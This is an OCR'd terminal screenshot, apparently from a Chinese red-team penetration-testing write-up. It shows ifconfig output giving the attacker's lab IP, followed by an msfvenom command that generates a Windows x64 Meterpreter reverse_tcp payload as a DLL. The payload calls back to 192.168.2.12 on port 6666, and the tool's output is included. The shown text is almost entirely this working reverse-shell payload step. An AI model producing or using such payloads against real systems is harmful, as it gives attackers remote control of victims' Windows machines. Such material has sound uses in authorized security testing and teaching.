 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
root@saulGoodman:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.2.12 netmask 255.255.255.0 broadcast 192.168.2.255
inet6 fe80::20c:29ff:fe9a:90a4 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:9a:90:a4 txqueuelen 1000 (Ethernet)
RX packets 480 bytes 60855 (59.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 941 bytes 963851 (941.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 66 bytes 9957 (9.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 66 bytes 9957 (9.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@saulGoodman:~# msfvenom --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=192.168.2.12 lport=6666 -f dll > 6666.dll
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
root@saulGoodman:~#
渗透攻击红队